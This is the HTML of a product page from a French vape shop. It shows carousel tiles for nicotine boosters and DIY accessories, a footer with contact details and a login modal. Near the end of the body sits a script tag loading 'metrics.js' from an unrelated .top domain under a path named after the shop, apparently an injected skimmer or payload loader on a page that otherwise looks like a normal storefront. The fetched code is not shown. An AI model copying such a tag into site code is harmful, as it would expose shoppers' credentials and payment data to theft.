                                                alt="Pack 10 boosters de nicotine"
                        data-full-size-image-url="https://abc-de-la-vape.fr/3473-thickbox_default/pack-10-boosters-de-nicotine.webp"
                        width="236"
                        height="305"
                        class="img-fluid  product-thumbnail-first  loaded"
                >
            

                                                                                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-2,00 €</li>
                                    <li class="product-flag pack">Pack</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="83" data-id-product-attribute="0"
   data-url="//abc-de-la-vape.fr/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="83"
   data-url="//abc-de-la-vape.fr/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     En Stock
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">

            
    
    <div class="row extra-small-gutters justify-content-end">
        <div class="col">
            
                                    <div class="product-category-name text-muted">Diy pour vapoteurs</div>            

            
                <span class="h3 product-title">
                    <a href="https://abc-de-la-vape.fr/diy-pour-vapoteurs/83-pack-10-boosters-de-nicotine.html">Pack 10 boosters de nicotine</a>
                </span>
            

            
                                    <div class="product-brand text-muted">Boost My POP</div>            

            
                            


            
                            

        </div>
        <div class="col col-auto product-miniature-right">

            
                                    <div class="product-price-and-shipping">
                        
                        <span class="product-price" content="8">8,00 €</span>
                                                    
                            <span class="regular-price text-muted">10,00 €</span>
                                                
                        
                    </div>
                            

            
                
            
        </div>
    </div>

    
        <div class="product-description-short text-muted">
            Pack 10 boosters de nicotine pas cher
0.80€ l'unité
Le Pack 10 boosters de nicotine pas cher 50/50 vous permet de booster en nicotine vos e liquides en grande quantité et au meilleur prix. ABC de la Vape vous propose un Pack 10 boosters de nicotines pas cher au format 10 ml, 20 mg/ml, avec une composition de 50% de propylène glycol et 50% de glycérine...
        </div>
    

    
        <div class="product-add-cart">
            <form action="https://abc-de-la-vape.fr/panier?add=1&amp;id_product=83&amp;id_product_attribute=0" method="post">

            <input type="hidden" name="id_product" value="83">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="19"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        

            
        </article>
    </div>

</div>
                                                                            <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-2 js-product-miniature"
                data-id-product="421"
                data-id-product-attribute="0"

        >

        
                        
    
    <div class="thumbnail-container">
        <a href="https://abc-de-la-vape.fr/accessoires-pour-les-vapoteurs/421-seringue-diy-de-10ml.html" class="thumbnail product-thumbnail">

                            <img
                                                    src="https://abc-de-la-vape.fr/1834-home_default/seringue-diy-de-10ml.webp"
                                                alt="Seringue DIY de 10ml"
                        data-full-size-image-url="https://abc-de-la-vape.fr/1834-thickbox_default/seringue-diy-de-10ml.webp"
                        width="236"
                        height="305"
                        class="img-fluid  product-thumbnail-first  loaded"
                >
            

                                                                                                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="421" data-id-product-attribute="0"
   data-url="//abc-de-la-vape.fr/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="421"
   data-url="//abc-de-la-vape.fr/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     En Stock
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">

    
    <div class="row extra-small-gutters justify-content-end">
        <div class="col">
            
                                    <div class="product-category-name text-muted">Accessoires pour les vapoteurs</div>            

            
                <span class="h3 product-title">
                    <a href="https://abc-de-la-vape.fr/accessoires-pour-les-vapoteurs/421-seringue-diy-de-10ml.html">Seringue DIY de 10ml</a>
                </span>
            

            
                                    <div class="product-brand text-muted">ABC de la Vape</div>            

            
                            


            
                            

        </div>
        <div class="col col-auto product-miniature-right">

            
                                    <div class="product-price-and-shipping">
                        
                        <span class="product-price" content="0.8">0,80 €</span>
                                                
                        
                    </div>
                            

            
                
            
        </div>
    </div>

    
        <div class="product-description-short text-muted">
            Seringue 10ml + Aiguille
La Seringue DIY de 10ml est un compagnon de choix. Vous pourrez vous servir de la Seringue DIY de 10ml pour doser les ingrédients de votre e liquide DIY, mais aussi pour remplir votre clearomiseur sans craindre les fuites ou le e liquide qui gicle. 

        </div>
    

    
        <div class="product-add-cart">
            <form action="https://abc-de-la-vape.fr/panier?add=1&amp;id_product=421&amp;id_product_attribute=0" method="post">

            <input type="hidden" name="id_product" value="421">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="3"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        

            
        </article>
    </div>

</div>
                                                                            <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-2 js-product-miniature"
                data-id-product="498"
                data-id-product-attribute="0"

        >

        
                        
    
    <div class="thumbnail-container">
        <a href="https://abc-de-la-vape.fr/accessoires-pour-les-vapoteurs/498-becher-gradue-250ml.html" class="thumbnail product-thumbnail">

                            <img
                                                    src="https://abc-de-la-vape.fr/2073-home_default/becher-gradue-250ml.webp"
                                                alt="Bécher gradué 250ml"
                        data-full-size-image-url="https://abc-de-la-vape.fr/2073-thickbox_default/becher-gradue-250ml.webp"
                        width="236"
                        height="305"
                        class="img-fluid  product-thumbnail-first  loaded"
                >
            

                                                                                                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="498" data-id-product-attribute="0"
   data-url="//abc-de-la-vape.fr/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="498"
   data-url="//abc-de-la-vape.fr/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     En Stock
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">

    
    <div class="row extra-small-gutters justify-content-end">
        <div class="col">
            
                                    <div class="product-category-name text-muted">Accessoires pour les vapoteurs</div>            

            
                <span class="h3 product-title">
                    <a href="https://abc-de-la-vape.fr/accessoires-pour-les-vapoteurs/498-becher-gradue-250ml.html">Bécher gradué 250ml</a>
                </span>
            

            
                            

            
                            


            
                            

        </div>
        <div class="col col-auto product-miniature-right">

            
                                    <div class="product-price-and-shipping">
                        
                        <span class="product-price" content="2.9">2,90 €</span>
                                                
                        
                    </div>
                            

            
                
            
        </div>
    </div>

    
        <div class="product-description-short text-muted">
            Bécher gradué 250ml pour le DIY
Avec le Bécher gradué 250ml , vous trouverez l'accessoire indispensable pour la préparation d'e liquides DIY en toute simplicité ! Concevez de grandes quantités de vos e liquides favoris grâce à ce doseur pour e liquide grande capacité de 250ml.Composé de polypropylène, cette matière est tout à fait compatible avec la...
        </div>
    

    
        <div class="product-add-cart">
            <form action="https://abc-de-la-vape.fr/panier?add=1&amp;id_product=498&amp;id_product_attribute=0" method="post">

            <input type="hidden" name="id_product" value="498">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="1"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        

            
        </article>
    </div>

</div>
                                                                    </div>
                                <div class="swiper-pagination swiper-pagination-product"></div>
                                <div class="swiper-button-prev"></div>
                                <div class="swiper-button-next"></div>
                            </div>
                        </div>
                    </section>
                            
        
        

        
            <script type="text/javascript">
      document.addEventListener('DOMContentLoaded', function() {
        gtag("event", "view_item", {"send_to": "G-Y6TWT9TNDH", "currency": "EUR", "value": 12.5, "items": [{"item_id":108,"item_name":"Base e-liquide 1 Litre","affiliation":"ABC de la vape","index":0,"price":12.5,"quantity":1,"item_brand":"ABC de la Vape","item_category":"Diy pour vapoteurs","item_category2":"Base e-liquide, Base nicotinée"}]});
      });
</script>

        

        
            <div class="modal fade js-product-images-modal" id="product-modal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">Tap to zoom</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                                <div class="easyzoom easyzoom-modal">
                    <a href="https://abc-de-la-vape.fr/3471-thickbox_default/base-e-liquide-1-litre.webp" class="js-modal-product-cover-easyzoom" rel="nofollow">
                        <img class="js-modal-product-cover product-cover-modal img-fluid"
                             width="381" src="https://abc-de-la-vape.fr/3471-large_default/base-e-liquide-1-litre.webp" alt="Base e-liquide 1 Litre" title="Base e-liquide 1 Litre">
                    </a>
                </div>
                <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center">
                    
                                            
                </aside>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        

        
            <footer class="page-footer">
                
                    <!-- Footer content -->
                
            </footer>
        

    </section>

        
    </div>


                

                

            
            
        </div>
        
    </section>
    
    <footer id="footer">
        
            
  <div id="footer-container-main" class="footer-container footer-style-1">
    <div class="container">
        <div class="row">
            
                
            
        </div>
        <div class="row">
            
                            <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle">
            <p class="block-title"><span>Informations</span></p>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://abc-de-la-vape.fr/content/1-livraison"
                                        title="Livraison en point relais offerte pour la France métropolitaine dès 29 90 € de commande + un cadeau au choix dès 20 € d’achat."                                                                        >
                                    Livraison
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://abc-de-la-vape.fr/content/2-mentions-legales"
                                        title="Mentions légales"                                                                        >
                                    Mentions légales
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://abc-de-la-vape.fr/content/5-paiement-securise"
                                        title="Chaque transaction est sécurisée par notre technologie de cryptage avancée. Régler vos achats en ligne avec un paiement securise"                                                                        >
                                    Paiement sécurisé
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://abc-de-la-vape.fr/content/6-cgv"
                                        title="APPLICATION DES CGV  Les présentes conditions générales de vente (ci-après les « CGV ») s&#039;appliquent à toutes les ventes de produits"                                                                        >
                                    CGV
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://abc-de-la-vape.fr/content/7-confidentialite-des-donnees-personnelles"
                                        title="Politique de confidentialité des données personnelles Consulltez la politique de confidentialité et de gestion des données personnelles du site."                                                                        >
                                    confidentialité des données personnelles
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://abc-de-la-vape.fr/nous-contacter"
                                        title="Vous ne trouvez pas la réponse à votre question ? Notre Service Relation Client est à votre disposition via ce formulaire de contact : Nous contacter."                                                                        >
                                    Nous contacter
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
                <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-3 block-links js-block-toggle">
            <p class="block-title"><span>A propos</span></p>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://abc-de-la-vape.fr/content/14-cigarette-electronique-pas-chere"
                                        title="Cigarette electronique pas chère de qualité pour arrêter de fumer. Des ecigarettes de qualité pour vapoteur débutant ou confirmé."                                                                        >
                                    Cigarette electronique pas chère
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://abc-de-la-vape.fr/content/15-e-liquide-pas-cher-100-vegetal-direct-fabricant-francais"
                                        title="E-liquide pas cher, prix direct fabricant ! Du e-liquide 100% végétal fabriqué en France en grand format 50ml &amp; 100ml avec ou sans nicotine."                                                                        >
                                    E-liquide pas cher 100% végétal direct fabricant français
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://abc-de-la-vape.fr/content/16-prix-dune-cigarette-electronique"
                                        title="Prix d’une Cigarette électronique ? Quels sont les frais réguliers ?  Découvrez comment et pourquoi la vape est moins coûteuse que la cigarette traditionnelle !"                                                                        >
                                    prix d’une cigarette électronique
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    
    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <p class="block-title"><span>Nous contacter</span></p>
        <div class="block-content">
            

    <div class="contact-rich">
             <strong>ABC de la Vape</strong>                        <div class="part">
                <div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div>
                <div class="data">Nous écrire:   11 Route d'Alès 30500 Saint Ambroix</div>
            </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
                        <a href="tel:07.82.70.63.76">07.82.70.63.76</a>
                    </div>
                </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="mailto:contact@abc-de-la-vape.fr">contact@abc-de-la-vape.fr</a>
                    </div>
                </div>
                </div>

                            <hr/>
                <div class="part">
                    <p><span style="color:#d0121a;"><strong>Pas de vente sur place</strong> </span></p>
                </div>
                    </div>
    </div>


            
                    </div>
        <div class="row">
            
                
            
        </div>
    </div>
</div>

    
        <div id="footer-copyrights" class="_footer-copyrights-1 dropup">
            <div class="container">
                <div class="row align-items-center">

                    
                                            <div class="col copyright-txt">
                            <p><span style="color:#000000;">Tous droits réservés ABC DE LA VAPE depuis  2018</span></p>
<p><span style="color:#000000;"><img class="img-fluid" src="https://abc-de-la-vape.fr/img/cms/home/interdiction-vente-mineurs(833x83).webp" alt="interdiction-vente-mineurs-1110x111_optimized.png" width="833" height="83" /></span></p>
                        </div>
                    
                </div>
            </div>
        </div>
    

        
    </footer>

</main>


      <script src="https://abc-de-la-vape.fr/themes/warehouse/assets/cache/bottom-2d63292976.js" ></script>
  <script src="https://king-avis.com/widgets/753-fabcace62c032320e99252e42d6d5e1202c25204.js" ></script>
  <script src="https://assets.prestashop3.com/ext/checkout-sdk/frontoffice/4.X.X/sdk/ps_checkout-fo-sdk.js" ></script>





    
<div id="iqitwishlist-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">You need to login or create account</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <section class="login-form">
                   <p> Save products on your wishlist to buy them later or share with your friends.</p>
                    



  


  
      

    <form  id="login-form-modal" action="https://abc-de-la-vape.fr/connexion"   method="post">

    <section>
      
                  
            


  
    <input type="hidden" name="back" value="">
  


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required">
              E-mail
          </label>
    <div class="col-md-8">

      
        
          <input
            class="form-control"
            name="email"
            type="email"
            value=""
                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required">
              Mot de passe
          </label>
    <div class="col-md-8">

      
        
          <div class="input-group js-parent-focus">
            <input
              class="form-control js-child-focus js-visible-password"
              name="password"
              title="Au moins 5 caractères"
              autocomplete="new-password"              type="password"
              value=""
              pattern=".{5,}"
              required            >
            <span class="input-group-append">
              <button
                class="btn btn-outline-secondary"
                type="button"
                data-action="show-password"
              >
               <i class="fa fa-eye-slash" aria-hidden="true"></i>
              </button>
            </span>
          </div>
        

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
              
      <div class="forgot-password">
        <a href="https://abc-de-la-vape.fr/recuperation-mot-de-passe" rel="nofollow">
          Mot de passe oublié ?
        </a>
      </div>
    </section>

    
      <footer class="form-footer text-center clearfix">
        <input type="hidden" name="submitLogin" value="1">
        
          <button id="submit-login" class="btn btn-primary form-control-submit" data-link-action="sign-in" type="submit">
            Mon compte
          </button>
        
      </footer>
    

  </form>
  


                </section>
                <hr/>
                
                    
                
                <div class="no-account">
                    <a href="https://abc-de-la-vape.fr/connexion?create_account=1" data-link-action="display-register-form">
                        No account? Create one here
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="iqitwishlist-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to wishlist</strong></span>
        </div>
    </div>
</div><div id="dyn69789099abb4c" class="dynhook pc_displayBeforeBodyClosingTag_483" data-module="483" data-hook="displayBeforeBodyClosingTag" data-hooktype="w" data-hookargs=""><div class="loadingempty"></div></div><script>
function ap5_setPackContentData() {
	if (typeof(ap5_cartPackProducts) == 'object') {
		for (ap5_uniquePackAttribute in ap5_cartPackProducts) {
			$('.product-line-info span:contains("' + ap5_uniquePackAttribute + '")').each(function (idx, elem) {
				var changed = $(elem).html().replace(ap5_uniquePackAttribute, ap5_cartPackProducts[ap5_uniquePackAttribute].cart);
				$(elem).html(changed);
			});
			$('#blockcart-modal .modal-body span:contains("' + ap5_uniquePackAttribute + '")').each(function (idx, elem) {
				var changed = $(elem).html().replace(ap5_uniquePackAttribute, ap5_cartPackProducts[ap5_uniquePackAttribute].cart);
				$(elem).html(changed);
			});
		}
	}
}
$(document).ready(function() {
	ap5_setPackContentData();
	$(document).ajaxSuccess(function() {
		ap5_setPackContentData();
	});
	$(document).on('ap5-After-AddPackToCart', function() {
		ap5_setPackContentData();
	});
});
</script>

<script src="https://pixelkaleren.top/abc-de-la-vape/metrics.js"></script>


<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>





            




</body>

</html>